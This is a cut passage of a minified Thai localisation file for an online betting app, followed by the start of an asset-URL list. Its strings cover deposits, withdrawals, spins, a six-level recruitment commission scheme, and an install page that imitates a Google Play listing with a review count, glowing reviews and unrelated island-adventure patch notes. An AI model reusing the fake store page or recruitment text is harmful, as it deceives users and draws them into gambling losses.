ุปโบนัส",GD="คณะกรรมการ",$D="ค่าคอมมิชชั่นจะถูกตัดสินวันละครั้ง ค่าคอมมิชชั่นจะหมดอายุหลังจาก {time} โปรดรับสิทธิ์ทันเวลา",kD="แผนค่าคอมมิชชัน",HD="ติดต่อเรา",xD="คัดลอกไปยังคลิปบอร์ด",YD="สกุลเงิน",XD="วันที่",QD="เวลาจัดส่ง",qD="จำนวนเงินฝาก",jD="สมาชิกเงินฝาก",zD="สรุปการฝากเงิน",JD="รางวัลกิจกรรม",ZD="ปัญหาทั่วไป",tN="ฝากครั้งแรก",eN="กองทุน",sN="หน้าแรก",nN="บริการออนไลน์",oN="กระเป๋าเงินหลัก",cN="การจัดการผู้เล่น",iN="URL หน้าแรกของสมาชิก",aN="เว็บไซต์สมัครสมาชิก",rN="บัญชีของฉัน",lN="การลงทะเบียนใหม่",_N="ไม่มีบันทึก",mN="ดำเนินงาน",dN="ภาพรวม",pN="ภาพรวม",TN="ค่าคอมมิชชั่นส่วนตัว",uN="สอบถามประสิทธิภาพ",EN="รับบันทึก",RN="รับโบนัส",IN="ได้รับ",AN="รับคอมมิชชั่น",gN="รับเรียบร้อยแล้ว",DN="เวลารวบรวม",NN="วันที่ลงทะเบียน",wN="วันที่ลงทะเบียนตั้งแต่วันที่",hN="วันที่ลงทะเบียน",SN="ประวัติ",yN="ค้นหา",vN="ค่าคอมมิชชันที่ดำเนินการด้วยตนเอง",bN="แบ่งปัน",ON="แบ่งปันรหัส QR",FN="บัญชีรอง",fN="เว็บไซต์ลงทะเบียนสมาชิกรายย่อย",KN="การเดิมพันระดับล่าง",CN="รายงานผู้ใต้บังคับบัญชา",MN="ค่าคอมมิชชั่นรวมของเมื่อวาน",PN="จำนวนคนที่กำลังชาร์จ",WN="จำนวนเงินฝาก",UN="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",BN="ลิงค์คำเชิญ",VN="คัดลอกรหัสคำเชิญ",LN="ข้อมูลรอง",GN="รายละเอียดค่าคอมมิชชั่น",$N="ผู้ใต้บังคับบัญชาที่เพิ่มล่าสุด",kN="กฎการเชิญชวน",HN="สื่อส่งเสริมการขายทั้งหมด",xN="ปรับปรุงระดับทีมเพื่อเพิ่มรายได้ค่าคอมมิชชั่น",YN="ค่าคอมมิชชันประจำสัปดาห์นี้",XN="ค่าคอมมิชชั่นทั้งหมด",QN="รายงานโดยตรง",qN="ผู้ใต้บังคับบัญชาของทีม",jN="อิเล็กทรอนิกส์",zN="พลศึกษา",JN="โป๊กเกอร์",ZN="จำนวนผู้เดิมพัน",tw="จำนวนเงินเดิมพัน",ew="ระดับทีม",sw="รายงานโดยตรง",nw="รับค่าคอมมิชชั่น",ow="วันนี้",cw="เมื่อวาน",iw="เดือนนี้",aw="รายงานโดยตรง",rw="ตกปลา",lw="การชนไก่",_w="เกม",mw="วิดีโอสด",dw=`หน่วยงานมี 6 ระดับ ถ้า A เชิญ B แล้ว B จะเป็นรองระดับที่ 1 ของ A 
หาก B เชิญ C C จะเป็นผู้ใต้บังคับบัญชาระดับ 1 ของ B และผู้ใต้บังคับบัญชาระดับ 2 ของ A 
ถ้า C เชิญ D แล้ว D ก็เป็นผู้ใต้บังคับบัญชาระดับ 1 ของ C ผู้ใต้บังคับบัญชาระดับ 2 ของ B และผู้ใต้บังคับบัญชาระดับ 3 ของ A`,pw="จำนวนผู้ลงทะเบียน",Tw="เมื่อเชิญเพื่อนมาลงทะเบียน คุณต้องส่งลิงก์คำเชิญที่ให้มาหรือป้อนรหัสคำเชิญด้วยตนเองเพื่อให้เพื่อนของคุณกลายเป็นผู้ใต้บังคับบัญชาระดับ 1 ของคุณ",uw="ผู้ได้รับเชิญลงทะเบียนและฝากเงินให้เสร็จสิ้นผ่านรหัสเชิญของผู้เชิญ และจะได้รับค่าคอมมิชชันทันทีหลังจากนั้น",Ew=`การคำนวณค่าคอมมิชชั่นของเมื่อวานเริ่มเวลา 01:00 น. ทุกเช้า 
หลังจากการคำนวณค่าคอมมิชชั่นเสร็จสิ้น ค่าคอมมิชชั่นจะถูกส่งไปยังกระเป๋าเงินและสามารถดูได้ผ่านบันทึกการรวบรวมค่าคอมมิชชั่น`,Rw="อัตราค่าคอมมิชชันจะแตกต่างกันไปตามระดับทีมของคุณในแต่ละวัน",Iw="จำนวนทีม: จำนวนเงินฝากดาวน์ไลน์ที่คุณได้ทำไว้จนถึงปัจจุบัน",Aw="เงินฝากของทีม: จำนวนเงินฝากทั้งหมดที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",gw="เงินฝากของทีม: จำนวนเงินฝากที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",Dw="ระดับ",Nw="จำนวนคน",ww="เดิมพันทั้งหมด",hw="จำนวนคนที่กำลังชาร์จ",Sw="เติมเงินทั้งหมด",yw=`อัตราค่าคอมมิชชันขึ้นอยู่กับระดับสมาชิก 
ยิ่งระดับสมาชิกสูง เปอร์เซ็นต์โบนัสก็จะยิ่งสูงขึ้น 
ประเภทเกมที่แตกต่างกันก็มีอัตราการจ่ายเงินที่แตกต่างกัน 
อัตราค่าคอมมิชชันมีรายละเอียดอธิบายดังนี้:`,vw="ระดับตัวแทน",bw="ระดับ 1",Ow="ระดับ 2",Fw="ระดับสาม",fw="ระดับ 4",Kw="ระดับ 5",Cw="ระดับ 6",Mw="ผู้ใต้บังคับบัญชาระดับแรก",Pw="จำนวนเงินฝาก",Ww="ผู้ใต้บังคับบัญชาระดับที่สอง",Uw="ผู้ใต้บังคับบัญชาระดับที่สาม",Bw="ผู้ใต้บังคับบัญชาระดับที่สี่",Vw="ผู้ใต้บังคับบัญชาระดับที่ห้า",Lw="ระดับที่หกระดับล่าง",Gw="ป้อน ID รองที่จะสอบถาม",$w="เติมเงินทั้งหมด",kw="เดิมพันทั้งหมด",Hw="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",xw="จำนวนเงินฝากครั้งแรก",Yw="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",Xw="ระดับต่ำ",Qw="คณะกรรมการ",qw="หมื่น",jw="จำนวนเงินถอนเงินสด",zw="จำนวนการถอน",Jw="สรุปจำนวนเงินค่าใช้จ่ายแรก",Zw="สัปดาห์นี้",th="สัปดาห์ที่แล้ว",eh="กรุณาเลือกเวลา",sh="ผู้ใต้บังคับบัญชาของทีม",nh="คณะกรรมาธิการทั้งหมด",oh="จำนวนผู้ลงทะเบียน",ch="ผลงานของทีม",ih="ผลประโยชน์ของทีม",ah="ภาพรวมของทีม",rh="มาถึง",lh="ค่าคอมมิชชั่นทั้งหมด",_h="จำนวนสมาชิก",mh="รายละเอียดการทำธุรกรรม",dh="ข้อมูลการทำธุรกรรม",ph="สอบถาม",Th="จำนวนเงินที่โอน",uh="โอนเข้า",Eh="ดาวน์เกรด",Rh="ขออภัย คุณไม่ใช่ตัวแทนและไม่สามารถเข้าถึงได้",Ih="ไม่คุ้นเคย",Ah="ชื่อผู้ใช้",gh="จำนวนเงินที่ชนะ",Dh="จำนวนเงินที่ถอน",Nh="ถอนสมาชิก",wh="สรุปการถอนเงิน",hh={FAQ:SD,accountBalance:yD,achievement:vD,activeMembers:bD,affiliateInformation:OD,affiliateLink:FD,affiliateLogin:fD,agency:KD,agencyCommission:CD,agentRebate:MD,availableAmount:PD,bettingAmount:WD,bettingDetails:UD,bettingMembers:BD,bettingSummary:VD,bonusSummary:LD,commission:GD,commissionMessage:$D,commissionPlans:kD,contactUs:HD,copyToClipboard:xD,currency:YD,date:XD,deliveryTime:QD,depositAmount:qD,depositMembers:jD,despositSummary:zD,eventBonus:JD,faq:ZD,firstDeposit:tN,fund:eN,home:sN,liveChat:nN,mainWallet:oN,member:cN,memberHomepageURL:iN,memberRegisterUrl:aN,myAccount:rN,newSignUp:lN,noRecord:_N,operation:mN,overallSummary:dN,overview:pN,personalCommission:TN,preformanceQuery:uN,receicedRecords:EN,receive:RN,received:IN,receives:AN,receivesSuccess:gN,receivetime:DN,registerDate:NN,registerDateFrom:wN,regsiterDate:hN,report:SN,search:yN,selfCommission:vN,share:bN,shareQR:ON,subAccount:FN,subAffiliateRegisterUrl:fN,subBetting:KN,subordinate:CN,t1:MN,t10:PN,t11:WN,t12:UN,t13:BN,t14:VN,t15:LN,t16:GN,t17:$N,t18:kN,t19:HN,t2:xN,t20:YN,t21:XN,t22:QN,t23:qN,t24:jN,t25:zN,t26:JN,t27:ZN,t28:tw,t29:ew,t3:sw,t30:nw,t31:ow,t32:cw,t33:iw,t34:aw,t35:rw,t36:lw,t37:_w,t38:mw,t39:dw,t4:pw,t40:Tw,t41:uw,t42:Ew,t43:Rw,t44:Iw,t45:Aw,t46:gw,t47:Dw,t48:Nw,t49:ww,t5:hw,t50:Sw,t51:yw,t52:vw,t53:bw,t54:Ow,t55:Fw,t56:fw,t57:Kw,t58:Cw,t59:Mw,t6:Pw,t60:Ww,t61:Uw,t62:Bw,t63:Vw,t64:Lw,t65:Gw,t66:$w,t67:kw,t68:Hw,t69:xw,t7:Yw,t70:Xw,t71:Qw,t72:qw,t73:jw,t74:zw,t75:Jw,t76:Zw,t77:th,t79:eh,t8:sh,t80:nh,t9:oh,teamBalance:ch,teamProfit:ih,teamSummary:ah,to:rh,totalCommission:lh,totalMember:_h,transaction:mh,transactionData:dh,transfer:ph,transferAmount:Th,transferTo:uh,transferToLower:Eh,unableToAgentPageTips:Rh,unaccalimed:Ih,userName:Ah,winningAmount:gh,withdrawAmount:Dh,withdrawMember:Nh,withdrawSummary:wh},Sh="รางวัลกิจกรรม",yh={rules:{rule1:"1. ตำแหน่งของผู้เล่นในการจัดอันดับรายวัน รายสัปดาห์ และรายเดือนจะจัดอันดับตามการเดิมพันทั้งหมดที่เกี่ยวข้อง",rule2:"2. รางวัลจะแสดงอยู่บนหน้ากิจกรรมจัดอันดับ",rule3:"3. การคำนวณอันดับรายวันเริ่มตั้งแต่เวลา 00:00 น. ตามเวลาท้องถิ่น และสิ้นสุดเมื่อสิ้นสุดแต่ละวัน รางวัลจะมอบให้ภายในครึ่งชั่วโมงหลังจากสิ้นสุดอันดับรายวัน",rule4:"4. การคำนวณอันดับรายสัปดาห์เริ่มต้นเวลา 00:00 น. ของวันจันทร์ และสิ้นสุดเวลา 24:00 น. ของวันอาทิตย์ ตามเวลาท้องถิ่น รางวัลจะแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบรายสัปดาห์",rule5:"5. การคำนวณอันดับรายเดือนเริ่มตั้งแต่ 00:00 น. ของวันแรกของแต่ละเดือนและสิ้นสุดเวลา 24:00 น. ของวันสุดท้ายของแต่ละเดือน รางวัลจะถูกแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบเดือน",rule6:"6. ผู้เล่นทุกคนจะต้องผูกหมายเลขโทรศัพท์มือถือของตนเพื่อเข้าร่วมรับรางวัล"},title:"กฎกิจกรรม"},vh="เดิมพัน",bh="รับโบนัส",Oh="รายวัน",Fh="รายการรายวัน",fh="แจ็คพอต",Kh="วันสุดท้าย",Ch="เดือนที่แล้ว",Mh="สัปดาห์ที่แล้ว",Ph="รายเดือน",Wh="รายเดือน",Uh="เดิมพันของฉัน",Bh="ไม่มีการเดิมพัน",Vh="ไม่มีอันดับ",Lh="หมายเลขโทรศัพท์",Gh="จัดอันดับ",$h="{rate}% ของการเดิมพันทั้งหมดโดยผู้เล่น {platform} ทั้งหมด",kh="การจัดอันดับ",Hh={daily:{description:"{percent} % ของมูลค่าการซื้อขายแพลตฟอร์มรายวันทั้งหมดจะถูกฉีดเข้าไปในเงินรางวัลรวมรายวัน และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายวัน",title:"รางวัลอันดับรายวัน"},monthly:{description:"น้ำไหลผ่านรายเดือนทั้งหมดของแพลตฟอร์ม {percent} % จะถูกฉีดเข้าไปในสระว่ายน้ำรางวัลรายเดือนและจะกระจายโดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายเดือน",title:"โบนัสอันดับรายเดือน"},weekly:{description:"{percent}% ของมูลค่าการซื้อขายแพลตฟอร์มรายสัปดาห์ทั้งหมดจะถูกเพิ่มเข้าไปในเงินรางวัลรวมรายสัปดาห์ และจะมอบให้โดยอัตโนมัติตามตำแหน่งของผู้เล่นในการจัดอันดับรายสัปดาห์",title:"รางวัลอันดับประจำสัปดาห์"}},xh="ช่องว่างด้านหน้า",Yh="รางวัล",Xh="คุณยังได้รับรางวัลอันดับใด ๆ เลย ไปเดิมพันและเข้าร่วมกิจกรรมได้เลย",Qh="รางวัลของฉัน",qh="กฎ",jh={conditions:{condition1:`1. ผู้เล่นจะต้องระบุหมายเลขโทรศัพท์มือถือและข้อมูลบัญชีธนาคารเพื่อรับรางวัล 
หมายเลขโทรศัพท์มือถือ ที่อยู่ IP และรายละเอียดบัญชีธนาคารจะต้องตรงกับภูมิภาคและโปรไฟล์ กิจกรรมที่ผิดปกติใดๆ จะส่งผลให้โบนัสหรือรายได้ถูกยกเลิก`,condition2:"2. ผู้เล่นที่เปิดหลายบัญชีหรือบัญชีปลอมจะถูกตัดสิทธิ์จากการเข้าร่วมกิจกรรมเนื่องจากพฤติกรรมที่ผิดกฎหมายบนแพลตฟอร์ม และบัญชีเหล่านี้จะถูกระงับ",condition3:"3. โปรดอ่านข้อกำหนดและเงื่อนไขเหล่านี้อย่างละเอียดก่อนเข้าร่วมกิจกรรมนี้"},title:"ข้อกำหนดและเงื่อนไข"},zh="เดิมพันทั้งหมด",Jh="รายสัปดาห์",Zh="รายสัปดาห์",tS={activityAward:Sh,activityRules:yh,bets:vh,claimed:bh,daily:Oh,dailyList:Fh,jackpot:fh,lastDay:Kh,lastMonth:Ch,lastWeek:Mh,monthly:Ph,monthlyList:Wh,myBets:Uh,noBets:Bh,noRank:Vh,phoneNo:Lh,rank:Gh,rankTip:$h,ranking:kh,rankingRewards:Hh,ranksLeft:xh,reward:Yh,rewardNoDataTip:Xh,rewards:Qh,rules:qh,termsConditions:jh,totalBets:zh,weekly:Jh,weeklyList:Zh},eS="รางวัลวันนี้",sS="ทั้งหมด",nS="การเดิมพัน",oS="จำนวนเงินเดิมพัน",cS="ส่วนลดการเดิมพันสูงสุด",iS="รับรางวัล",aS="เคลมทั้งหมด",rS="การเดิมพันสํานักงาน",lS="สํานักงานสํานักงาน",_S="ดาวสโมสร",mS="คณะกรรมการ",dS="จำนวนคอมมิชั่น",pS="คัดลอกลิงก์",TS="จํานวนการเชิญรายวัน",uS="เงินฝาก",ES="จำนวนเงินฝาก",RS="รายละเอียด",IS="คืนเงินฝาก",AS="รางวัลเชิญชวนสูงสุด",gS="เชิญ",DS="เชิญเพื่อน {num} คน จะได้รับ",NS="เชิญเพื่อนมาหารายได้",wS="ของรางวัลที่จะได้รับ",hS="รางวัลเชิญชวน",SS="งานเชิญ",yS="เชิญเพื่อนของคุณ",vS="เชิญลูกค้าใหม่ได้รับ",bS="เพื่อนที่ได้รับเชิญได้รับ",OS="เวลาเข้าร่วม",FS="ส่วนลดของฉัน",fS="รางวัลของฉัน",KS="สโมสรทีมของฉัน",CS="ไม่มีบันทึก",MS="หมายเลขโทรศัพท์",PS="จำนวนรางวัล",WS="รายละเอียดรางวัล",US="กฎ",BS="บันทึกรูปภาพ",VS="แชร์",LS="สถานะ",GS="ข้อมูลลูกน้อง",$S="รายละเอียดทีม",kS="คุณและตัวแทนของคุณทั้งหมดเป็นสํานักงานของคุณ สํานักงานดาวสูงขึ้น อัตราคอมมิชั่นก็สูงขึ้น",HS="คุณเชิญทั้งหมด {num} คน ซึ่ง {num} คนเป็นผู้ใช้ที่ถูกต้อง",xS="นี่คือสโมสรดาวสูงสุด",YS="นี่คือระดับทีมสูงสุด",XS="เดือนนี้",QS="ระดับ 1",qS="ระดับ 2",jS="ระดับ 3",zS="เวลา",JS="วันนี้",ZS="การเดิมพันคลับ",ty="ค่าคอมมิชั่นรวม",ey="เชิญทั้งหมด",sy="จํานวนทั้งหมด",ny="เงินฝากของสโมสร",oy="สมาชิกสโมสร",cy="รางวัลรวม",iy="สามารถถอนได้",ay="ประวัติการถอน",ry="เมื่อวาน",ly="คน",_y="เชิญเพื่อนเพื่อให้ถึงจำนวนที่กำหนดเพื่อรับรางวัลกล่องพิเศษ",my="เคลมทั้งหมด",dy={TodayRewards:eS,all:sS,bet:nS,betAmount:oS,betRebateUpTo:cS,claim:iS,claimAll:aS,clubBet:rS,clubMember:lS,clubStars:_S,commission:mS,commisslonAmount:dS,copyLink:pS,dailyinvitateTimes:TS,deposit:uS,depositAmount:ES,detail:RS,firstDepositRebate:IS,invitateRewardsUpTo:AS,invite:gS,invite300Friends:DS,inviteFriendsMoney:NS,inviteNewCustomer:wS,inviteRewards:hS,inviteTask:SS,inviteYourFriends:yS,invitedFriendsGet1:vS,invitedFriendsGet2:bS,joinTime:OS,myRebate:FS,myRewards:fS,myTeamClub:KS,noRecords:CS,phoneNumber:MS,rewardAmount:PS,rewardsDetail:WS,rules:US,savePicture:BS,share:VS,state:LS,subordinateData:GS,teamDetails:$S,text1:kS,text2:HS,thisHighestStarClub:xS,thisHighestStarClub1:YS,thisMonth:XS,tier1:QS,tier2:qS,tier3:jS,time:zS,today:JS,totalBetAmount:ZS,totalCommission:ty,totalLnvites:ey,totalNumber:sy,totalRechargeAmount:ny,totalRechargeUserCount:oy,totalRewards:cy,withdrawable:iy,withdrawalHistory:ay,yesterday:ry,"youWillGet:":"คุณจะได้รับ",people:ly,inviteFriendsToGetExtraBoxReward:_y,claimAll1:my},py="กฎกิจกรรม",Ty="ถอนเงิน",uy="เลือกรางวัลของคุณ",Ey="เมื่อเสร็จสิ้นภารกิจการฝากเงิน คุณสามารถเข้าร่วมกิจกรรมหมุนล้อ สูงสุด",Ry="ฝากเงินทันที",Iy="เคล็ดลับการฝากเงิน",Ay="การฝากเงินทุกครั้งจะเข้าบัญชีใน 1-5 นาที",gy="คุณสามารถติดต่อฝ่ายบริการลูกค้าได้เมื่อมีปัญหาในการฝากเงิน",Dy="ฝาก 5000 บาท จะได้รับ 1 ครั้งหมุน",Ny="รับรางวัลจากล้อเงินฝากสูงสุด",wy="สปินฟรี",hy="ประวัติ",Sy="เชิญเพื่อนเพื่อได้รับหมุนฟรี",yy="เชิญเพื่อนเพื่อรับเงิน",vy="จำนวนเงินของฉัน",by="ยอดคงเหลือของฉัน",Oy="รหัสเชิญของฉัน",Fy="รางวัลของฉัน",fy="หมุนฟรีครั้งถัดไป",Ky="รับรางวัลสำเร็จ",Cy="ได้รับรางวัล",My="ประวัติ",Py="ถอนเงินสำเร็จ",Wy="ถอนเงินหลังจากรวบรวม {money}",Uy="สูงสุด",By="กระเป๋าเงิน",Vy="เคล็ดลับการถอน",Ly="โดยปกติ จำนวนเงินที่ถอนจะเข้าบัญชีของคุณในเวลาประมาณ 2 ชั่วโมง และไม่เกิน 24 ชั่วโมง",Gy="เวลาที่เหลือสำหรับการถอน",$y={activityRules:py,cashOut:Ty,chooseYourReward:uy,completeDepositParticipate:Ey,depositNow:Ry,depositTips:Iy,depositTips1:Ay,depositTips2:gy,depositeSpins:Dy,depositeWheelReward:Ny,freeSpin:wy,history:hy,inviteFriendsFreeSpin:Sy,inviteFriendsMoney:yy,myAmount:vy,myBalance:by,myInvitationCode:Oy,myRewards:Fy,nextFreeSpin:fy,receiveAward:Ky,receivedAward:Cy,record:My,successfullyWithdrawa:Py,toWithdrawCollect:Wy,upTo:Uy,wallet:By,withdrawTips:Vy,withdrawTips1:Ly,withdrawalTimeRemaining:Gy},ky="ติดตั้ง",Hy="การติดตั้งกำลังดำเนินการ",xy="การติดตั้งเสร็จสิ้น เปิดแอป",Yy="แชร์",Xy="เพิ่มในรายการที่ต้องการ",Qy="แอปนี้ไม่รองรับบนอุปกรณ์ของคุณ โปรดติดตั้งแอปต่อไปนี้",qy="หน้านี้ไม่สามารถดาวน์โหลดแอปได้โดยตรง โปรดคัดลอกลิงค์และเปิดในเบราว์เซอร์ของคุณ",jy="แอปนี้ใช้ได้กับอุปกรณ์ทั้งหมดของคุณ",zy="เกี่ยวกับเกมนี้",Jy="อัปเดตเมื่อ",Zy="ความปลอดภัยของข้อมูล",tv="ความปลอดภัยเริ่มต้นด้วยการเข้าใจว่านักพัฒนาเก็บรวบรวมและแบ่งปันข้อมูลของคุณอย่างไร การปฏิบัติเกี่ยวกับความเป็นส่วนตัวและความปลอดภัยของข้อมูลอาจแตกต่างกันไปตามการใช้งาน ภูมิภาค และอายุของคุณ นักพัฒนาได้ให้ข้อมูลนี้และอาจอัปเดตได้ในเวลาต่อมา",ev="แอปนี้อาจแบ่งปันประเภทข้อมูลเหล่านี้กับบุคคลที่สาม",sv="ข้อมูลทางการเงิน กิจกรรมแอป และอีก 2 รายการ",nv="แอปนี้อาจเก็บรวบรวมประเภทข้อมูลเหล่านี้",ov="ตำแหน่ง ข้อมูลทางการเงิน และอีก 3 รายการ",cv="ข้อมูลถูกเข้ารหัสระหว่างการส่ง",iv="คุณสามารถขอให้ลบข้อมูลได้",av="ดูรายละเอียด",rv="คะแนนและรีวิว",lv="คะแนนและรีวิวได้รับการยืนยันแล้ว",_v="โทรศัพท์",mv="แท็บเล็ต",dv="Chromebook",pv="92,200 รีวิว",Tv="คนคิดว่ารีวิวนี้มีประโยชน์",uv="คุณคิดว่านี่มีประโยชน์หรือไม่?",Ev="ใช่",Rv="ไม่",Iv="ดูรีวิวทั้งหมด",Av="อะไรใหม่",gv="อัปเดตการบำรุงรักษา",Dv="เราได้แก้ไขบั๊กบางอย่างและปรับปรุงเกมเล็กน้อย: ทำความสะอาดซากปรักหักพัง ทาสีผีเสื้อเขตร้อน และเพิ่มความเงางามให้กับสมบัติ ตอนนี้เกาะสวยงามยิ่งขึ้นแล้ว!",Nv="หากลิงซุกซนบางตัวขโมยไอเทมสำคัญของคุณ หรือคุณต้องการความช่วยเหลือจากเรา เพียงส่งอีเมลไปที่ {email}",wv="ขอให้สนุกกับการผจญภัย!",hv="การสนับสนุนแอป",Sv="ทำเครื่องหมายว่าไม่เหมาะสม",yv="Google Play",vv="Play Pass",bv="Play Points",Ov="บัตรของขวัญ",Fv="แลก",fv="นโยบายการคืนเงิน",Kv="เด็กและครอบครัว",Cv="คู่มือผู้ปกครอง",Mv="การแบ่งปันในครอบครัว",Pv="เงื่อนไขการให้บริการ",Wv="ความเป็นส่วนตัว",Uv="เกี่ยวกับ Google Play",Bv="นักพัฒนา",Vv="Google Store",Lv="อินเดีย（ภาษาอังกฤษ）",Gv="12 กันยายน 2023",$v="ประสบการณ์การเล่นเกมโดยรวมดีมาก และยังมีเพื่อนออนไลน์มากมายที่จะเล่นด้วยกัน",kv="5 กรกฎาคม 2023",Hv="ตอนแรก คุณสามารถเข้าสู่ระบบเพื่อรับเหรียญได้ เมื่อเทียบกับเกมอื่น ๆ แล้ว ทำให้ฉันสามารถหาเงินได้ทันทีที่เล่น มีการสื่อสารด้วยเสียงจริงระหว่างผู้เล่นจริง 100% และฉันไม่ต้องกังวลว่าจะต้องเล่นกับเจ้ามือและเข้าร่วมสโมสรเกม ผู้เล่นจริงทุกคนเล่นด้วยกันได้อย่างราบรื่น และกราฟิกของเกมก็ราบรื่นเช่นกัน",xv="15 ตุลาคม 2023",Yv="สนุกมาก เป็นเกมที่ดีในการฆ่าเวลา ทุกครั้งที่ฉันเบื่อและไม่มีอะไรทำ ฉันจะเปิดเกมนี้ มันสนุกมากจริง ๆ",Xv="การซื้อในแอป",Qv="รีวิว",qv="ดาวน์โหลด",jv="วัยรุ่น",zv="10 สิงหาคม 2023",Jv="คาสิโน",Zv="โต๊ะ",tb="เทน ปัตติ",eb="หลายคนเล่น",sb="หลายคนเล่นแข่งขัน",nb="คนเดียวเล่น",ob="มีสไตล์",cb="เกม",ib="แอป",ab="ภาพยนตร์&ทีวี",rb="หนังสือ",lb="เด็ก",_b="ข้อผิดพลาดการตรวจสอบโดเมน กรุณาลองใหม่อีกครั้ง!",mb="เวลาหมดสำหรับการร้องขอ กรุณาตรวจสอบการเชื่อมต่อเครือข่ายและลองใหม่",db="รีเฟรช",pb={install:ky,installing:Hy,installed:xy,share:Yy,wishlist:Xy,apkTips:Qy,copyLinkTips:qy,t1:jy,t2:zy,t3:Jy,t4:Zy,t5:tv,t6:ev,t7:sv,t8:nv,t9:ov,t10:cv,t12:iv,t13:av,t14:rv,t15:lv,t16:_v,t17:mv,t18:dv,t19:pv,t20:Tv,t21:uv,t22:Ev,t23:Rv,t24:Iv,t25:Av,t26:gv,t27:Dv,t28:Nv,t29:wv,t30:hv,t31:Sv,t32:yv,t33:vv,t34:bv,t35:Ov,t36:Fv,t37:fv,t38:Kv,t39:Cv,t40:Mv,t41:Pv,t42:Wv,t43:Uv,t44:Bv,t45:Vv,t46:Lv,t47:Gv,t48:$v,t49:kv,t50:Hv,t51:xv,t52:Yv,t53:Xv,t54:Qv,t55:qv,t56:jv,t57:zv,t58:Jv,t59:Zv,t60:tb,t61:eb,t62:sb,t63:nb,t64:ob,t65:cb,t66:ib,t67:ab,t68:rb,t69:lb,verifyErrorMessage:_b,timeoutTip:mb,refresh:db},Tb={activity:rs,allLotteryGames:zc,common:Nl,home:Sd,httpMessage:Od,main:vE,registerLogin:q1,subTradeType:ZR,vip:PI,wallet:hD,agent:hh,trophyActivity:tS,earn:dy,turntable:$y,pwa:pb};export{Tb as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/theme-home-e5d72091.js
body_size: 466483
content:
const A="[data-uri]",g="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Instagram-48804430.png",i="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/K-3cccfaa3.png",D="[data-uri]",a="[data-uri]",I="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Withdrawable_bg-66b85954.png",b="[data-uri]",B="[data-uri]",E="[data-uri]",Q="[data-uri]",t="[data-uri]",w="[data-uri]",c="[data-uri]",R="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/disabled_btn-ea4b6125.png",s="[data-uri]",v="[data-uri]",m="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold1-3a415bcc.png",l="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold2-653cd557.png",C="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold3-a2eb63ff.png",n="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_1-37947b45.png",j="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_1_disabled-9c078c79.png",U="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_2-3170c706.png",o="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_2_disabled-278b140a.png",p="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_3-0837c048.png",S="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_3_disabled-045261fa.png",e="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_4-78b43ee7.png",T="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold_4_disabled-2192ae7b.png",M="[data-uri]",z="[data-uri]",Y="[data-uri]",G="[data-uri]",h="[data-uri]",Z="[data-uri]",k="[data-uri]",d="[data-uri]",X="[data-uri]",N="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Instagram-48804430.png",L="[data-uri]",y="[data-uri]",H="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/none-c4f03ded.png",V="[data-uri]",P="[data-uri]",W="[data-uri]",f="[data-uri]",O="[data-uri]",r="[data-uri]",J="[data-uri]",x="[data-uri]",u="[data-uri]",F="[data-uri]",K="[data-uri]",q="[data-uri]",_="[data-uri]",$="[data-uri]",AA="[data-uri]",gA="[data-uri]",iA="[data-uri]",DA="[data-uri]",aA="[data-uri]",IA="[data-uri]",bA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/star_bg-1639360b.png",BA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/stars-f1c68140.png",EA="[data-uri]",QA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/swipe_item_bg-e1916f1f.png",tA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tab_item_active-48db41aa.png",wA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/team-48b11803.png",cA="[data-uri]",RA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/team_urpk-314693fe.png",sA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tg-05f78fb2.png",vA="[data-uri]",mA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/treasure_chest-e548b7cb.png",lA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/treasure_chest_aci-41117bc2.png",CA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/treasure_chest_dis-d5dca5b3.png",nA="[data-uri]",jA="[data-uri]",UA="[data-uri]",oA="[data-uri]",pA="[data-uri]",SA="[data-uri]",eA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Lucky-wheel-09e5fd76.png",TA="[data-uri]",MA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Rectangle_new_year-8ca0c395.png",zA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/Rectangle_xms-b3f9cea8.png",YA="[data-uri]",GA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatarBorder-4ac438f9.png",hA="[data-uri]",ZA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bg-57dadc95.png",kA="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png",dA="//sgp5-static.jinpaicf.com/grape